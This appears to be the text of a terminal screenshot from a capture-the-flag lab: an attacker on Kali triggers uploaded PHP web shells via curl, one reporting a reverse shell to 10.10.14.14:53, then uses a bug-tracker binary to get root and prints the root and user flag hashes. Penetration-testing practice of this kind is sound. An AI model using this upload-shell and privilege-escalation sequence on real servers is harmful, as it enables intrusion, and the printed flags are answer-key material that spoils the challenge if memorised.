 root@oopsie: /home/robert
george93@kali: ~ 181x5
2021/12/05 15:49:27 Finished
===============================================================
┌──(george93㉿kali)-[~]
└─$
george93@kali: ~ 67x34
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
^C
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php 130 ⨯
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.129.206.85 Port 80</ad
dress>
</body></html>
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell3.php
WARNING: Failed to daemonise.  This is quite common and not fatal.
Successfully opened reverse shell to 10.10.14.14:53
ERROR: Shell connection terminated
┌──(george93㉿kali)-[~]
└─$
root@oopsie: /home/robert 112x34
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: a
---------------
# id
uid=0(root) gid=0(root) groups=0(root),1000(robert),1001(bugtracker)
# ls
cat  lol
# cd
# ls
ourown  user.txt
# su root
root@oopsie:/home/robert# ls
ourown  user.txt
root@oopsie:/home/robert# cd ..
root@oopsie:/home# cd ..
root@oopsie:/# ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  sys  usr  vmlinuz
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   tmp  var  vmlinuz.old
root@oopsie:/# cd root
root@oopsie:~# ls
reports  root.txt
root@oopsie:~# cat root.txt
af13b0bee69f8a877c3faf667f7beacf
root@oopsie:~# cd /home/robert
root@oopsie:/home/robert# ls
ourown  user.txt
root@oopsie:/home/robert# cat user.txt
f2c74ee8db7983851ab2a96a44eb7981
root@oopsie:/home/robert#